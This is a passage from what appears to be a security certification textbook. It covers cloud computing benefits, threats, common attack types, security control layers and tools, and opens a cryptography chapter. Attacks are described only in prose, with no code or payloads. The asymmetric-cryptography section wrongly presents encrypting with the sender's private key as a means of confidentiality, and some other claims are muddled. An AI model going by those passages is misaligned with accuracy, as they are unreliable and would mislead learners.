



*Table 19-02.* Actors

### **Cloud Computing Benefits**

There are abundant advantages of cloud computing in which some most important are discussed here;

### *Increased Capacity:*

By using cloud computing, the users have not worry about the capacity

of infrastructure as the cloud platform provides the unlimited capacity or simply we can say that by using a cloud platform, the customer can use as much capacity as he wants or as small capacity as he needs.

### *Increased Speed:*

Cloud computing environment has dramatically reduced the time, and cost of new IT services thus increased the speed for organizations to access the IT resources.

## *Low Latency:*

By using cloud computing, the customers have a facility of implementing their applications with just a few clicks, so they can do all tasks easily at minimal costs, i.e., not too much time consumed as well as minimum latency is produced.

### *Less Economic Expense*

The major advantage of Cloud Computing is a Less economic expense. No need to purchase dedicated hardware for a particular function. Networking, Datacenter, firewall, application and other services can be easily virtualized over cloud saving the cost of purchasing hardware, configuration and management complexity and less maintenance cost.

### *Security*

In terms of security, cloud computing is also efficient. Major advantages include less investment over security with effective patch management and security updates. Disaster recovery, dynamically scaling defensive resources and other security services offers protection against cloud computing threats.

### **Understanding Virtualization**

Virtualization in computer networking is a process of deploying a machine or multiple machines virtually on a host. These virtually deployed machines use the system resources of the host machine by logical division. Major Difference between a physically deployed machine and a virtual machine is of system resources and hardware. Physical deployment requires separate dedicated hardware for an on Operating system whereas a virtual machine host can support multiple operating systems over a single system sharing the resources such as storage.

### *Benefits of Virtualization in Cloud*

The major advantage of virtualization is cost reduction. Purchasing dedicated hardware not only cost enough but it also requires maintenance, management, and security. Additional hardware consumes space and power consumptions whereas Virtualization support multiple machines over single hardware. Furthermore, virtualization also reduces administration, management and networking tasks, ensures efficiency. Virtualization over the cloud is even more effective where no need to install even single hardware. All virtual machines deployed over a host is owned by cloud over the internet. You can easily access them from anywhere any time.
# **Cloud Computing Threats**

As cloud computing is offering many services with efficiency, and flexibility, there are also some threats, from which cloud computing is vulnerable. These threats include Data loss/breach, insecure interfaces and APIs, malicious insider, privileges escalations, natural disasters, hardware failure, authentication, VM level attacks and much more.

#### **Data Loss/Breach**

Data loss and Data breach are the most common threat to every platform. Improper Encryption or losing Encryption keys may result in Data modification, erasing, data steal, and misuse.

#### **Abusing Cloud Services**

Abusing Cloud Services includes using service for malicious intents as well as using these services abusively. For example, Dropbox cloud service was abused by an attacker to spread massive phishing campaign. Similarly, it can be used to host, malicious data and Botnet command and control, etc.

#### **Insecure Interface and APIs**

Software User Interface (UI) and Application Programming Interface (APIs) are the interfaces used by customers to interact the service. These interfaces can be secure by performing Monitoring, Orchestration, Management and provisioning. These interfaces must be secure against malicious attempts.



# **Cloud Computing Attacks**

In Cloud Computing, the following are the most common attacks that are being in used by an attacker to extract sensitive information such as credentials or gaining unauthorized access. Cloud Computing Attacks includes: -

- Service Hijacking using Social Engineering Attacks
- Session Hijacking using XSS Attack
- Domain Name System (DNS) Attack
- SQL Injection Attack
- Wrapping Attack
- Service Hijacking using Network Sniffing
- Session Hijacking using Session Riding
- Side Channel Attack or Cross-guest VM Breaches
- Cryptanalysis
- Dos / DDoS Attacks

## **Service Hijacking using Social Engineering Attacks**

We have already discussed social engineering attacks. Using Social Engineering techniques, the attack may attempt to guess the password. Social Engineering attacks result in unauthorized access exposing sensitive information according to the privilege level of the compromised user.

### **Service Hijacking using Network Sniffing**

Using Packet Sniffing tools by placing himself in the network, an attacker can capture sensitive information such as passwords, session ID, cookies, and another web service-related information such as UDDI, SOAP, and WSDL

### **Session Hijacking using XSS Attack**

By launching Cross-Site Scripting (XSS), the attacker can steal cookies by injecting malicious code into the website.

## **Session Hijacking using Session Riding**

Session Riding is intended for session hijacking. An attacker may exploit it by attempting cross-site request forgery. The attacker uses currently active session and rides on it by executing the requests such as modification of data, erasing data, online transactions and password change by tracking the user to click on a malicious link.

### **Domain Name System (DNS) Attacks**

Domain Name System (DNS) attacks include DNS Poisoning, Cybersquatting, Domain hijacking and Domain Snipping. An attacker may attempt to spoof by poisoning the DNS server or cache to obtain credentials of internal users. Domain Hijacking involves stealing cloud service domain name. Similarly, through Phishing scams, users can be redirected to a fake website.

### **Side Channel Attacks or Cross-guest VM Breaches**

Side Channel Attacks or Cross-Guest VM Breach is an attack which requires the deployment of a malicious virtual machine on the same host. For example, a physical host is hosting a virtual machine that is offering the cloud services hence the target of an attacker. The attacker will install a malicious virtual machine on the same host to take advantage of sharing resources of the same host such as processor cache, cryptographic keys, etc. Installation can be done by a malicious insider, or an attacker by impersonating a legitimate user.

Similarly, there are other attackers that are discussed earlier are also vulnerable to Cloud Computing such as SQL Injection attack (injecting malicious SQL statements to extract information), Cryptanalysis Attacks (weak or obsolete encryption) Wrapping Attack (duplicating the body of message), Denial-of-Service (DoS) and Distributed Denial-of-Service (DDoS) Attacks.

# **Cloud Security**

Cloud Computing Security refers to the security implementations, deployments, and preventions to defend against security threats. Cloud Security includes Control policies, deployment of security devices such as application firewalls, Next Generation IPS devices and hardening the infrastructure of Cloud computing. It also includes some activities that are to be taken from the service providers end as well as actions that should be taken at the user end.

#### **Cloud Security Control Layers**

## *Application Layer*

There are several security mechanisms, devices, and policies that provide support at different cloud security controls layers. At the Application layer, Web application firewalls are deployed to filter the traffic and observe the behavior of traffic. Similarly, Systems Development Life Cycle (SDLC), Binary Code Analysis, Transactional Security provide security for online transactions, and script analysis, etc.

#### *Information*

In Cloud Computing, to provide confidentiality and integrity of information that is being communicated between client and server, different policies are configured to monitor any data loss. These policies include Data Loss Prevention (DLP) and Content Management Framework (CMF). Data Loss Prevention (DLP) is the feature which offers to prevent the leakage of information to outside the network. Traditionally this information may include company or organizations confidential information, proprietary, financial and other secret information. Data Loss Prevention feature also ensures the enforcement of compliance with the rules and regulations using Data Loss Prevention policies to prevent the user from intentionally or unintentionally sending this confidential information.

#### *Management*

Security of Cloud Computing regarding management is performed by different approaches such as Governance, Risk Management, and Compliance (GRC), Identity and Access Management (IAM), Patch and Configuration management. These approaches help to control the secure access to the resources and manage them.

### *Network layer*

There are some solutions available to secure the network layer in cloud computing such as the deployment of Next-Generation IDS/IPS devices, Next-Generation Firewalls, DNSSec, Anti-DDoS, OAuth and Deep Packet Inspection (DPI), etc. Next-Generation Intrusion Prevention System, known as NGIPS, is one of the efficiently-proactive components in the Integrated Threat Security Solution. NGIPS provide stronger security layer with deep visibility, enhanced security intelligence and advanced protection against emerging threat to secure complex infrastructures of networks.

Cisco NGIPS Solution provides deep network visibility, automation, security intelligence, and next-level protection. It uses the most advanced and effective intrusion prevention capabilities to catch emerging sophisticated network attacks. It continuously collects information regarding the network, including operating systems information, files and applications information, devices and user's information. This information helps NGIPS to determine network maps and host profiles which lead to contextual information to make better decisions about intrusive events.

### *Trusted Computing*

The root of Trust (RoT) is established by validating each component of hardware and software from the end entity up to the root certificate. It is intended to ensure that only trusted software and hardware can be used while still retaining flexibility.

### *Computer and Storage*

Computing and Storage in cloud computing can be secured by implementing Host-based Intrusion Detection or Prevention Systems HIDS/HIPS. Configuring Integrity check, File system monitoring and Log File Analysis, Connection Analysis, Kernel Level detection, Encrypting the storage, etc. Host-based IPS/IDS is normally deployed for the protection of specific host machine, and it works closely with the Operating System Kernel of the host machine. It creates a filtering layer and filters out any malicious application call to the OS.

#### *Physical Security*

Physical Security is always required on priority to secure anything. As it is also the first layer OSI model, if the device is not physically secured, any sort of security configuration will not be effective. Physical security includes protection against man-made attacks such as theft, damage, unauthorized physical access as well as environmental impact such as rain, dust, power failure, fire, etc.

## **Responsibilities in Cloud Security**

## *Cloud Service Provider*

Responsibilities of a cloud service provider include to meet the following security controls: -

- Web Application Firewall (WAF).
- Real Traffic Grabber (RTG)
- Firewall
- Data Loss Prevention (DLP)
- Intrusion Prevention Systems
- Secure Web Gateway (SWG)
- Application Security (App Sec)
- Virtual Private Network (VPN)
- Load Balancer
- CoS/QoS
- Trusted Platform Module
- Netflow and others.

### *Cloud Service Consumer*

Responsibilities of a cloud service consumer include to meet the following security controls: -

- Public Key Infrastructure (PKI).
- Security Development Life Cycle (SDLC).
- Web Application Firewall (WAF).
- Firewall
- Encryption.
- Intrusion Prevention Systems
- Secure Web Gateway
- Application Security
- Virtual Private Network (VPN) and others.

**Cloud Computing Security Considerations**



# **Cloud Security Tools**

#### **Core CloudInspect**

Core Security Technologies offers "Core CloudInspect," A cloud Security testing solutions for Amazon Web Services (AWS). This is a tool that profits from the Core Impact and Core Insight technologies to offer penetrationtesting as a service from Amazon Web Services for EC2 users.

#### **CloudPassage Halo**

Cloud Passage Halo provides a broad range of Security controls. It is a Focused Cloud Security Solution which prevents attacks and detects an indication of compromise. Cloud Passage Halo operates under the ISO-27002 security standards and is audited annually against PCI Level 1 and SOC 2 standards. Cloud Passage Halo is the only workload security automation platform that offers on-demand delivery of security controls across data centers, private/public clouds, virtual machines, and containers – at speed and scale. Unlike traditional security systems, Halo and its robust APIs integrate with popular CI/CD toolchains and processes, providing justin-time feedback to fix vulnerabilities early in the development cycle. This lets DevOps teams perform while providing security teams the validation they require. Halo easily integrates with popular infrastructure automation and orchestration platforms, allowing Halo to be easily deployed to monitor the security and compliance posture of workloads continuously.



*Figure 19-02. Cloud Passage Halo Components*

#### **Mind Map**



# **Chapter 20: Cryptography Technology Brief**

As we have studied earlier, confidentiality, integrity, and availability are the three basic components around which we should build and maintain our security model. We must know different methods by which we can implement each one of these features. For example, by using encryption, we can make sure that only the sender and the receiver can read clear text data. Anybody between the two nodes needs to know the key to decrypt the data. Similarly, hashing is used to ensure the integrity of data. This section explains the concepts and different methods by which we can implement encryption and hashing in our network. Several terminologies need to be explained before moving to the main agenda of this section.

# **Cryptography Concepts**

## **Cryptography**

Cryptography is a technique of encrypting the clear text data into a scrambled code. This encrypted data is sent over public or private network toward destination to ensure the confidentiality. This encrypted data known as "Ciphertext" is decrypted at the destination for processing. Strong encryption keys are used to avoid key cracking. The objective of cryptography is not all about confidentiality, is also concern integrity, authentication, and Nonrepudiation.

## **Types of Cryptography**

## *Symmetric Cryptography*

Symmetric Key Cryptography is the oldest and most widely used cryptography technique in the domain of cryptography. Symmetric ciphers use the same secret key for the encryption and decryption of data. Most widely used symmetric ciphers are AES and DES.



*Figure 20-01. Symmetric Cryptography*

## *Asymmetric Cryptography / Public Key Cryptography*

Unlike Symmetric Ciphers, two keys are used. One key is publically known to everyone while one key is kept secret and is used to encrypt the data by sender hence it is also called Public Key cryptography. Each sender uses its secret key (also known as a private key) for encrypting its data before sending. The receiver uses the respective public key of the sender to decrypt the data. RSA, DSA and Diffie-Hellman Algorithm are popular examples of asymmetric ciphers. Asymmetric Key Cryptography delivers Confidentiality,

integrity, authenticity and Non-repudiation by using Public and Private key concept. The private key is only known by the owner itself. Whereas, the Public key is issued by using Public Key Infrastructure (PKI) where a trusted Certification Authority (CA) certify the ownership of key pairs.



*Figure 20-02. Asymmetric Cryptography*

## **Government Access to Keys (GAK)**

Government Access to keys (GAK) refers to the agreement between government and software companies. All or necessary keys are delivered to a governmental organization which keeps it securely and only uses them when the court issues a warrant to do so.

# **Encryption Algorithms**

## **Ciphers**

A cipher is a set of rules by which we implement encryption. Thousands of cipher algorithms are available on the internet. Some of them are proprietary while others are open source. Common methods by which ciphers replace original data with encrypted data are:

## *Substitution*

In this method, every single character of data is substituted with another character. A very simple example in this regard would be to replace the character by shifting it three characters ahead of it. Therefore, "D" would replace "A" and so on. To make it more complex, we can select certain letters to be replaced in the whole text. In this example, the value of the key is three, and both nodes should know it otherwise they would not be able to decrypt the data.

## *Polyalphabetic*

This method makes substitution even more difficult to break by using multiple character substitution.

### *Keys*

In the above example of substitution, we used a key of "three," Key plays the main role in every cipher algorithm. Without knowing the key, data cannot be decrypted.

### *Stream Cipher*

A type of symmetric key cipher that encrypts the plain text one by one. There are various types of stream ciphers such as synchronous, asynchronous. RC4 is the most common type of stream cipher design. The transformation of encrypted output varies during the encryption cycle.

## *Block Cipher*

A type of symmetric key cipher that encrypts the plain text on the fixed length of the group. The transformation of encrypted data does not vary in a block cipher. It encrypts the block of data using the same key on each block. DES and AES are common types of block cipher design.

## **Data Encryption Standard (DES)**

Data Encryption Algorithm (DES) is a Symmetric Key Algorithm that was used for encryption, but now, it is considered as insecure, however successors such as Triple DES, G-DES replaced DES encryption. DES uses 56-bit Key size that is too small to protect data consisting.

